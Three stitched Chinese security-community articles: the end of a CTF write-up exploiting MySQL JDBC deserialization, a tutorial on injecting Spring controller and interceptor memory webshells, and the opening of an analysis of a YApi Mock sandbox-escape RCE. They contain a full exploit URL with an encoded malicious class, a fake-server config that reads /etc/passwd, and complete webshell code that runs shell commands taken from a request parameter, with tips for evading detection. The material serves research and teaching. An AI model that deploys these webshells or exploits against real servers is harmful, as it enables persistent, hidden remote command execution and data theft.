Runtime.getRuntime().exec("calc.exe");
} catch (IOException e) {
e.printStackTrace();
}
}
public ant(){
}
}
我们参考readobject代码逻辑,在resovleClass函数中会对加载反序列化类。
相关代码如下,红色部分为主要逻辑
下面对整个题目的利用做个梳理。
## 0x05 如何利用
### 0x1 修改ysoserial
在ysoserial工具中添加NonRce.java代码,完整代码 <https://github.com/BabyTeam1024/NonRce.git>
使用编译指令重新编译ysoserial jar包,并测试新增代码是否编译成功
mvn clean package -DskipTests
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar NonRce "ahi.txt;YWhpaGloaQ=="
### 0x2 启动MysqlFakeServer
Mysql JDBC 反序列化主要使用 <https://github.com/fnmsd/MySQL_Fake_Server>,
{
"config":{
"ysoserialPath":"/tmp/ysoserial-0.0.6-SNAPSHOT-all.jar",//配置ysoserial路径
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"NonRce":["NonRce","./target/classes/servlet/ant.java;cGFja2FnZSBzZXJ2bGV0OwppbXBvcnQgamF2YS5pby5TZXJpYWxpemFibGU7CnB1YmxpYyBjbGFzcyBhbnQgaW1wbGVtZW50cyBTZXJpYWxpemFibGV7CiAgICBzdGF0aWMgewogICAgICAgIFJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMoInRvdWNoIC90bXAvYW50LWN0ZiIpOwogICAgfQogICAgcHVibGljIFN0cmluZyBhOwogICAgcHVibGljIGFudCgpewogICAgICAgIGEgPSAiYSI7CiAgICB9Cn0="]
}
}
直接启动即可
python3 server.py
### 0x3 写文件
将文件写到项目servlet目录中,/target/classes/servlet/,可以先使用javac命令将源码编译好后用base64编码文件。但是要注意特殊字符需要二次url编码,这是个坑,举个例子文件base64编码后为,其中有几处为+,需要先编码为url编码格式后再整体进行url编码。
yv66vgAAADQAKAoACgAXCAAMCQAJABgKABkAGggAGwoAGQAcBwAdCgAHAB4HAB8HACAHACEBAAFhAQASTGphdmEvbGFuZy9TdHJpbmc7AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACDxjbGluaXQ+AQANU3RhY2tNYXBUYWJsZQcAHQEAClNvdXJjZUZpbGUBAAhhbnQuamF2YQwADgAPDAAMAA0HACIMACMAJAEACGNhbGMuZXhlDAAlACYBABNqYXZhL2lvL0lPRXhjZXB0aW9uDAAnAA8BAAtzZXJ2bGV0L2FudAEAEGphdmEvbGFuZy9PYmplY3QBABRqYXZhL2lvL1NlcmlhbGl6YWJsZQEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAJAAoAAQALAAEAAQAMAA0AAAACAAEADgAPAAEAEAAAACsAAgABAAAACyq3AAEqEgK1AAOxAAAAAQARAAAADgADAAAADQAEAA4ACgAPAAgAEgAPAAEAEAAAAE8AAgABAAAAErgABBIFtgAGV6cACEsqtgAIsQABAAAACQAMAAcAAgARAAAAFgAFAAAABwAJAAoADAAIAA0ACQARAAsAEwAAAAcAAkwHABQEAAEAFQAAAAIAFg==
二次编码后为
http://192.168.0.115:8080/admin/importData;/?databaseType=mysql&jdbcUrl=jdbc%3amysql%3a//192.168.0.213%3a3306/test%3fdetectCustomCollations%3dtrue%26autoDeserialize%3dtrue%26user%3dyso_NonRce_./target/classes/servlet/ant.class%3byv66vgAAADQAKAoACgAXCAAMCQAJABgKABkAGggAGwoAGQAcBwAdCgAHAB4HAB8HACAHACEBAAFhAQASTGphdmEvbGFuZy9TdHJpbmc7AQAGPGluaXQ%25%32%62AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACDxjbGluaXQ%25%32%62AQANU3RhY2tNYXBUYWJsZQcAHQEAClNvdXJjZUZpbGUBAAhhbnQuamF2YQwADgAPDAAMAA0HACIMACMAJAEACGNhbGMuZXhlDAAlACYBABNqYXZhL2lvL0lPRXhjZXB0aW9uDAAnAA8BAAtzZXJ2bGV0L2FudAEAEGphdmEvbGFuZy9PYmplY3QBABRqYXZhL2lvL1NlcmlhbGl6YWJsZQEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsBAA9wcmludFN0YWNrVHJhY2UAIQAJAAoAAQALAAEAAQAMAA0AAAACAAEADgAPAAEAEAAAACsAAgABAAAACyq3AAEqEgK1AAOxAAAAAQARAAAADgADAAAADQAEAA4ACgAPAAgAEgAPAAEAEAAAAE8AAgABAAAAErgABBIFtgAGV6cACEsqtgAIsQABAAAACQAMAAcAAgARAAAAFgAFAAAABwAJAAoADAAIAA0ACQARAAsAEwAAAAcAAkwHABQEAAEAFQAAAAIAFg%25%33%64%25%33%64
### 0x4 触发命令执行
触发命令的方法之前也介绍过了,只要反序列化了ant类就能触发静态代码,那么这个代码就相对好写了,只需注释ant.java中下述代码以上的部分,再次编译发送第三步写文件的数据包即可触发
Constructor dataMapEntryConstructor = Reflections.getFirstCtor("servlet.ant");
Reflections.setAccessible(dataMapEntryConstructor);
Object dataMapEntry = dataMapEntryConstructor.newInstance();
## 0x6 总结
这道题目涉及到的知识点非常多,需要逐个拆解进行分析学习。笔者分析了这个题中最重要的两个部分反序列化文件上传以及如何进行命令执行,也有一些知识之前分析过,当然还有之后的Mysql
JDBC反序列化漏洞的原理篇。笔者将继续启程,分析总结更多的关于Java反序列化的漏洞以及题目。
## 参考链接
<http://w4nder.top/?p=407#non_RCE>
<https://github.com/fnmsd/MySQL_Fake_Server>
<https://meizjm3i.github.io/2021/03/07/Servlet%E4%B8%AD%E7%9A%84%E6%97%B6%E9%97%B4%E7%AB%9E%E4%BA%89%E4%BB%A5%E5%8F%8AAsjpectJWeaver%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96Gadget%E6%9E%84%E9%80%A0-AntCTFxD-3CTF-non-RCE%E9%A2%98%E8%A7%A3/>
<https://www.cnblogs.com/sijidou/p/14631154.html>
<https://mp.weixin.qq.com/s/yQ-00YaykUe41S0DdlgoiQ> | 社区文章 |
# Spring内存马
Spring是IOC和AOP的容器框架,SpringMVC则是基于Spring功能的Web框架。
* IOC容器:IOC容器负责实例化、定位、配置应用程序对象及建立对象依赖。Spring中用BeanFactory实现
* Spring作为Java框架,核心组件有三个:Core、Context、Bean。其中context又叫IOC容器;Bean构成应用程序主干,Bean就是对象,由IOC容器统一管理;Core为处理对象间关系的方法
> 依赖注入:把有依赖关系的类放到容器中,解析出这些类的实例
spring对象间的依赖关系可以用配置文件的`<bean>`定义。context的顶级父类ApplicationContext继承了BeanFactory。
内存马一般的构造方式就是模拟组件注册,注入恶意组件
## springMVC环境搭建
新建maven项目,项目名右键添加web框架
配置tomcat:设置tomcat主目录以及Application context路径
pom.xml里加入sping MVC5.3.21以及其他依赖
<dependencies>
<!-- SpringMVC -->
<dependency>
<groupId>org.springframework</groupId>
<artifactId>spring-webmvc</artifactId>
<version>5.3.21</version>
</dependency>
<!-- 日志 -->
<dependency>
<groupId>ch.qos.logback</groupId>
<artifactId>logback-classic</artifactId>
<version>1.2.3</version>
</dependency>
<!-- ServletAPI -->
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>3.1.0</version>
<scope>provided</scope>
</dependency>
<!-- Spring5和Thymeleaf整合包 -->
<dependency>
<groupId>org.thymeleaf</groupId>
<artifactId>thymeleaf-spring5</artifactId>
<version>3.0.12.RELEASE</version>
</dependency>
</dependencies>
在web.xml中添加DispatcherServlet。DispatcherServlet的主要作用将web请求,根据配置的URL
pattern,将请求分发给Controller和View。
<servlet>
<servlet-name>DispatcherServlet</servlet-name>
<servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
<init-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath:SpringMVC.xml</param-value>
</init-param>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet-mapping>
<servlet-name>DispatcherServlet</servlet-name>
<url-pattern>/</url-pattern>
</servlet-mapping>
<listener>
<listener-class>org.springframework.web.context.ContextLoaderListener</listener-class>
</listener>
在classpath,我这里是src/main/resources下创建SpringMVC.xml核心配置文件
创建TestController类:
package org.example.springmvc;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
@Controller
public class TestController {
@RequestMapping("/index")
public String index(){
return "index";
}
}
修改SpringMVC.xml。这里sping会自动扫描base-package下的java文件,如果文件中有@Service,@Component,@Repository,@Controller等这些注解的类,则把这些类注册为bean
> 属性use-default-filters=”false”表示不要使用默认的过滤器
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:context="http://www.springframework.org/schema/context"
xmlns:mvc="http://www.springframework.org/schema/mvc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans-3.0.xsd
http://www.springframework.org/schema/context
http://www.springframework.org/schema/context/spring-context-3.0.xsd
http://www.springframework.org/schema/mvc
http://www.springframework.org/schema/mvc/spring-mvc-4.3.xsd">
<mvc:annotation-driven/>
<context:component-scan base-package="org.example.springmvc" />
<bean
class="org.springframework.web.servlet.view.InternalResourceViewResolver">
<property name="prefix">
<value>/WEB-INF/</value>
</property>
<property name="suffix">
<value>.jsp</value>
</property>
</bean>
</beans>
prefix表示路径,suffix指定后缀
在WEB-INF下创建lib目录,将可用库全部拖进去
当访问index时,返回index,根据SpringMVC.xml配置的prefix,去`/WEB-INF/`下寻找jsp后缀的文件。
比如在/WEB-INF/下存放index.jsp,访问index时会通过web.xml中导入的DispatcherServlet处理请求,DispatcherServlet发送到Controller注解类,也就是TestController#
return index。然后由springMVC视图解析器去/WEB-INF/下寻找index且为jsp后缀的文件。
其实如果嫌配置麻烦,可以直接使用springboot。然后直接写Controller
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.4.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
## 基础知识
### controller
Controller负责处理DispatcherServlet分发的请求。将用户请求处理后封装成model返回给view。
在springmvc中用@Controller标记一个类为Controller。然后用@RequestMapping等来定义URL请求和Controller方法间的映射
### ApplicationContext
org.springframework.context.ApplicationContext接口代表了IoC容器,该接口继承了BeanFactory接口。
### ContextLoaderListener
用来初始化全局唯一的Root Context,也就是Root
WebApplicationContext.该WebApplicationContext和其他子Context共享IOC容器,共享bean
访问和操作bean就需要获得当前环境ApplicationContext
## 源码分析
在Controller类打上断点,然后访问index
### Controller的注册
在DoDispatch处由DispatcherServlet处理web请求
在DispatcherServlet调用HandlerAdapter#handle处理request和response。并且此处用getHandler方法获取了mappedHandler的Handler
往上看,mappedHandler是对handlerMappings进行遍历。
持续跟进mapping.getHandler(request)发现,AbstractHandlerMethodMapping#getHandlerInternal()中对mappingRegistry进行上锁,最后解锁。(不自觉想起了死锁)mappingRegistry存储了路由信息。
在lookupHandlerMethod方法,从mappingRegistry中获取了路由
也就是说模拟注册向mappingRegistry中添加内存马路由,就能注入内存马。
在AbstractHandlerMethodMapping中就提供了registryMapping添加路由。但是该类为抽象类。它的子类RequestMappingHandlerMapping能进行实例化
### RequestMappingHandlerMapping分析
AbstractHandlerMethodMapping的afterProperties用于bean初始化
initHandlerMethod()遍历所有bean传入processCandidateBean处理bean,也就是controller
在processCandidateBean中,getType获取bean类型,通过isHandler进行类型判断,如果bean有controller或RequestMapping注解,就进入detectHandlerMethods解析bean
在detectHandlerMethods中,用getMappingForMethod创建RequestMappingInfo
处理完后用registryHandlerMethod建立方法到RequestyMappingInfo的映射。也就是注册路由
#### mappingRegistry路由信息
registry传入的参数mapping,handler,method。mapping存储了方法映射的URL路径。handler为controller对象。method为反射获取的方法
## Controller内存马构造
### 1.获取WebApplicationContext
在内存马的构造中,都会获取容器的context对象。在Tomcat中获取的是StandardContext,spring中获取的是`WebApplicationContext`。(在controller类声明处打上断点可以看到初始化`WebApplicationContext`的过程)WebApplicationContext继承了BeanFactory,所以能用getBean直接获取RequestMappingHandlerMapping,进而注册路由。
所以重点是如何获取WebApplicationContext
* 原理:
* 获取WebApplicationContext:
由于webApplicationContext对象存放于servletContext中。并且键值为`WebApplicationContext.ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE`
所以可以直接用servletContext#getAttribute()获取属性值
WebApplicationContext wac = (WebApplicationContext)servletContext.getAttribute(WebApplicationContext.ROOT_WEB_APPLICATION_CONTEXT_ATTRIBUTE);
webApplicationContextUtils提供了下面两种方法获取webApplicationContext。需要传入servletContext
WebApplicationContextUtils.getRequeiredWebApplicationContext(ServletContext s);
WebApplicationContextUtils.getWebApplicationContext(ServletContext s);
> spring 5的WebApplicationContextUtils已经没有getWebApplicationContext方法
* 获取ServletContext
通过request对象或者ContextLoader获取ServletContext
// 1
ServletContext servletContext = request.getServletContext();
// 2
ServletContext servletContext = ContextLoader.getCurrentWebApplicationContext().getServletContext();
* 获取request可以用RequestContextHolder
HttpServletRequest request = ((ServletRequestAttributes) RequestContextHolder
.getRequestAttributes()).getRequest();
spring中获取context的方式一般有以下几种
①直接通过ContextLoader获取,不用再经过servletContext。不过ContextLoader一般会被ban
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
②通过RequestContextHolder获取request,然后获取servletRequest后通过RequestContextUtils得到WebApplicationContext
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());
③用RequestContextHolder直接从键值org.springframework.web.servlet.DispatcherServlet.CONTEXT中获取Context
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
④直接反射获取WebApplicationContext
java.lang.reflect.Field filed = Class.forName("org.springframework.context.support.LiveBeansView").getDeclaredField("applicationContexts");
filed.setAccessible(true);
org.springframework.web.context.WebApplicationContext context =(org.springframework.web.context.WebApplicationContext) ((java.util.LinkedHashSet)filed.get(null)).iterator().next();
实际上常用的就2,3。
其中1获取的是Root
WebApplicationContext,2,3通过RequestContextUtils获取的是叫dispatcherServlet-servlet的Child WebApplicationContext。
> 在有些Spring 应用逻辑比较简单的情况下,可能没有配置 `ContextLoaderListener` 、也没有类似
> `applicationContext.xml` 的全局配置文件,只有简单的 `servlet` 配置文件,这时候通过1方法是获取不到`Root
> WebApplicationContext`的。
### 2.模拟注册Controller
在spring2.5-3.1使用DefaultAnnotationHandlerMapping处理URL映射。spring3.1以后使用RequestMappingHandlerMapping
模拟注册Controller的方式一般有三种:
①源码分析就介绍的,registryMapping直接注册requestMapping
直接通过getBean就能获取RequestMappingHandlerMapping
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
生成RequestMappingInfo。需要传入PatternsRequestCondition(Controller映射的URL)和RequestMethodsRequestCondition(HTTP请求方法)
PatternsRequestCondition url = new PatternsRequestCondition("/evilcontroller");
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
恶意Controller:
@RestController
public class InjectedController {
public InjectedController(){
}
public void cmd() throws Exception {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
if (request.getParameter("cmd") != null) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
response.getWriter().write(output);
response.getWriter().flush();
response.getWriter().close();
}
}
反射获取shell方法
Method method = InjectedController.class.getMethod("cmd");
调用ReqgistryMapping注册
requestMappingHandlerMapping.registerMapping(info, injectedController, method);
### 测试:
* 完整代码
package org.example.springmvc;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.bind.annotation.ResponseBody;
import org.springframework.web.bind.annotation.RestController;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
import java.lang.reflect.Method;
import java.util.Scanner;
@RestController
public class InjectController {
@RequestMapping("/inject")
public String inject() throws Exception{
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Method method = InjectedController.class.getMethod("cmd");
PatternsRequestCondition url = new PatternsRequestCondition("/evilcontroller");
RequestMethodsRequestCondition condition = new RequestMethodsRequestCondition();
RequestMappingInfo info = new RequestMappingInfo(url, condition, null, null, null, null, null);
InjectedController injectedController = new InjectedController();
requestMappingHandlerMapping.registerMapping(info, injectedController, method);
return "Inject done";
}
@RestController
public class InjectedController {
public InjectedController(){
}
public void cmd() throws Exception {
HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();
if (request.getParameter("cmd") != null) {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
response.getWriter().write(output);
response.getWriter().flush();
response.getWriter().close();
}
}
}
}
先访问Inject进行controller注册。然后访问controller映射路径evilcontroller,带上参数就能RCE
除此以外,还有两种方式能模拟注册Controller
②detectHandlerMethods直接注册
上面指出:在detectHandlerMethods中,用getMappingForMethod创建RequestMappingInfo
该方法接收handler参数,就能寻找到bean并注册controller
//1.在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("org.example.springmvc.InjectedController").newInstance());
// 2. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);
// 3. 反射获得 detectHandlerMethods Method
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class);
m1.setAccessible(true);
//4.将 dynamicController 注册到 handlerMap 中
m1.invoke(requestMappingHandlerMapping, "dynamicController");
③利用registerHandler
上面的方法适用于spring3.1后RequestMappingHandlerMapping为映射器。当用DefaultAnnotationHandlerMapping为映射器时。该类顶层父类的registerHandler接收urlPath参数和handler参数来注册controller。不过不常用了,贴一下利用方法:
// 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("org.example.springmvc.InjectedController").newInstance());
// 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 bean
org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class);
// 3. 反射获得 registerHandler Method
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);
m1.setAccessible(true);
// 4. 将 dynamicController 和 URL 注册到 handlerMap 中
m1.invoke(dh, "/favicon", "dynamicController");
还可以加个else不带参数时返回404状态码,减少被检测到的概率
## Interceptor拦截器内存马构造
Interceptor和Tomcat和Filter过滤器很类似。区别如下:
1. Interceptor基于反射,Filter基于函数回调
2. Interceptor不依赖servlet容器
3. Interceptor只能对action请求有用
4. Interceptor可以访问action上下文,栈里的对象。Filter不能
5. action生命周期中,Interceptor可以被多次调用,Filter只在容器初始化时调用一次
6. Interceptor可以获取IOC容器中的bean,Filter不行
由以上区别,Interceptor的应用和过滤器也就不同,Interceptor用来做日志记录,过滤器用来过滤非法操作
#### 源码分析
DispatcherServlet.doDispatch中,进行了getHandler,持续跟进发现最终调用的是AbstractHandlerMapping#getHandler(),该方法中调用了getHandlerExecutionChain()
该方法从adaptedInterceptors中把符合的拦截器添加到chain里。adaptedInterceptors就存放了全部拦截器
返回到DispatcherServlet#doDispatch(),getHandler后执行了applyPreHandle遍历执行了拦截器。
而且可以看到applyPreHandle后面就是ha.handle(),执行controller,所以说Interceptors是在controller之前执行的
师傅给出了Filter,controller,Interceptors执行的顺序:
* preHandle( ):该方法在控制器的处理请求方法前执行,其返回值表示是否中断后续操作,返回 true 表示继续向下执行,返回 false 表示中断后续操作。
* postHandle( ):该方法在控制器的处理请求方法调用之后、解析视图之前执行,可以通过此方法对请求域中的模型和视图做进一步的修改。
* afterCompletion( ):该方法在控制器的处理请求方法执行完成后执行,即视图渲染结束后执行,可以通过此方法实现一些资源清理、记录日志信息等工作。
### 1\. 获取RequestMappingHandlerMapping
因为是在AbstractHandlerMapping类中,用addInterceptor向拦截器chain中添加的。该类是抽象类,可以获取其实现类RequestMappingHandlerMapping。一样的,前面提了四种方法。
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
### 2.反射获取adaptedInterceptors
获取adaptedInterceptors,private属性,使用反射。并且传入RequestMappingHandlerMapping初始化
Field field = null;
try {
field = RequestMappingHandlerMapping.class.getDeclaredField("adaptedInterceptors");
} catch (NoSuchFieldException e) {
e.printStackTrace();
}
field.setAccessible(true);
List<HandlerInterceptor> adaptInterceptors = null;
try {
adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping);
} catch (IllegalAccessException e) {
e.printStackTrace();
}
### 3.添加恶意Interceptors
adaptInterceptors.add(new InjectEvilInterceptor("a"));
恶意Interceptor:需要实现HandlerInterceptor接口,通过重写preHandle进行RCE
public class InjectInterceptor implements HandlerInterceptor {
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
if (request.getParameter("cmd") != null) {
try{
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
response.getWriter().write(output);
response.getWriter().flush();
response.getWriter().close();
} catch (Exception e) {
e.printStackTrace();
}
return false;
}
return true;
}
@Override
public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
HandlerInterceptor.super.postHandle(request, response, handler, modelAndView);
}
@Override
public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
HandlerInterceptor.super.afterCompletion(request, response, handler, ex);
}
}
### 测试:
过滤器和controller可以直接使用@RequestMapping注解进行URL映射。拦截器Interceptor需要手动编写一个Config添加进去,或者直接修改配置文件spingmvc.xml
<mvc:interceptors>
<mvc:interceptor>
<mvc:mapping path="/**"/>
<bean class="org.example.InjectInterceptor"></bean>
</mvc:interceptor>
</mvc:interceptors>
POC:
package org.example.springmvc;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.servlet.HandlerInterceptor;
import org.springframework.web.servlet.ModelAndView;
import org.springframework.web.servlet.handler.AbstractHandlerMapping;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.InputStream;
import java.lang.reflect.Field;
import java.util.List;
import java.util.Scanner;
public class InjectInterceptor implements HandlerInterceptor {
static {
WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);
RequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);
Field field = null;
try {
field = AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors");
} catch (NoSuchFieldException e) {
e.printStackTrace();
}
field.setAccessible(true);
List<HandlerInterceptor> adaptInterceptors = null;
try {
adaptInterceptors = (List<HandlerInterceptor>) field.get(mappingHandlerMapping);
} catch (IllegalAccessException e) {
e.printStackTrace();
}
InjectInterceptor evilInterceptor = new InjectInterceptor();
adaptInterceptors.add(evilInterceptor);
}
@Override
public boolean preHandle(HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception {
if (request.getParameter("cmd") != null) {
try{
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
String[] cmds = isLinux ? new String[]{"sh", "-c", request.getParameter("cmd")} : new String[]{"cmd.exe", "/c", request.getParameter("cmd")};
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream();
Scanner s = new Scanner(in).useDelimiter("\\A");
String output = s.hasNext() ? s.next() : "";
response.getWriter().write(output);
response.getWriter().flush();
response.getWriter().close();
} catch (Exception e) {
e.printStackTrace();
}
return false;
}
return true;
}
@Override
public void postHandle(HttpServletRequest request, HttpServletResponse response, Object handler, ModelAndView modelAndView) throws Exception {
HandlerInterceptor.super.postHandle(request, response, handler, modelAndView);
}
@Override
public void afterCompletion(HttpServletRequest request, HttpServletResponse response, Object handler, Exception ex) throws Exception {
HandlerInterceptor.super.afterCompletion(request, response, handler, ex);
}
}
新建一个controller触发拦截器,作为入口
package org.example.springmvc;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RequestMapping;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
@Controller
@RequestMapping("/InjectInterceptor")
public class EvilController {
@GetMapping
public void index(HttpServletRequest request, HttpServletResponse response) {
try {
Class.forName("org.example.springmvc.InjectInterceptor");
response.getWriter().println("Inject done!");
} catch (Exception e) {
e.printStackTrace();
}
}
}
参考:<https://ho1aas.blog.csdn.net/article/details/123943546>
<https://www.freebuf.com/articles/web/327633.html>
<https://landgrey.me/blog/12/> | 社区文章 |
**作者:0x4qE@知道创宇404实验室**
**时间:2021年7月15日**
## 0x01 简述
[Yapi](https://github.com/YMFE/yapi) 是高效、易用、功能强大的 api
管理平台,旨在为开发、产品、测试人员提供更优雅的接口管理服务。可以帮助开发者轻松创建、发布、维护 API,YApi
还为用户提供了优秀的交互体验,开发人员只需利用平台提供的接口数据写入工具以及简单的点击操作就可以实现接口的管理。
2021年7月8日,有用户在 GitHub 上发布了遭受攻击的相关信息。攻击者通过注册用户,并使用 Mock 功能实现远程命令执行。命令执行的原理是
Node.js 通过 `require('vm')` 来构建沙箱环境,而攻击者可以通过原型链改变沙箱环境运行的上下文,从而达到沙箱逃逸的效果。通过
`vm.runInNewContext("this.constructor.constructor('return process')()")`
即可获得一个 process 对象。
### 影响版本
Yapi <= 1.9.2
### 漏洞影响面
通过ZoomEye网络空间搜索引擎,搜索ZoomEye dork数据挖掘语法查看漏洞公网资产影响面。
[zoomeye
dork](https://www.zoomeye.org/searchResult?q=app%3A%22YApi%20%E5%8F%AF%E8%A7%86%E5%8C%96%E6%8E%A5%E5%8F%A3%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0%22
"zoomeye dork") 关键词:app:"YApi 可视化接口管理平台"
[漏洞影响面全球视角可视化](https://www.zoomeye.org/globalmap/app%3A%22YApi%20%E5%8F%AF%E8%A7%86%E5%8C%96%E6%8E%A5%E5%8F%A3%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0%22/all/0
"漏洞影响面可视化")
## 0x02 复现
复现环境为 Yapi 1.9.2,[Docker
环境](https://hub.docker.com/r/0x4qe/yapi_1.9.2_rce)已上传到 Dokcer Hub。
攻击者通过注册功能注册一个新用户,在新建项目页面创建一个新项目。
在设置 -> 全局 mock 脚本中添加恶意代码。设置命令为反弹 shell 到远程服务器。
POC如下:
随后添加接口,访问提供的 mock 地址。
